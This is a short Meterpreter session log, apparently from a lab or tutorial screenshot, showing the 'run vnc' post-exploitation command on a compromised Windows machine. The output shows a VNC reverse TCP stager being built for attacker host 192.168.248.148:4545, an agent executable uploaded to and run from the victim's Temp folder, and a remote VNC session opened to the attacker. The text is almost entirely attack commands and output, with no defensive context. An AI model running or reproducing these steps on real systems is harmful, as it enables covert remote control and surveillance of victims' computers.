 (Meterpreter 1)(C:\Users\Son\Downloads) > run vnc
[*] Creating a VNC reverse tcp stager: LHOST=192.168.248.148 LPORT=4545
[*] Running payload handler
[*] VNC stager executable 73802 bytes long
[*] Uploaded the VNC agent to C:\Users\Son\AppData\Local\Temp\ZbiYJtx.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.248.148:4545...
(Meterpreter 1)(C:\Users\Son\Downloads) > [*] VNC Server session 2 opened (192.168.248.148:4545 -> 192.168.248.139:56759) at 2023-11-23 13:06:40 +0000
(Meterpreter 1)(C:\Users\Son\Downloads) >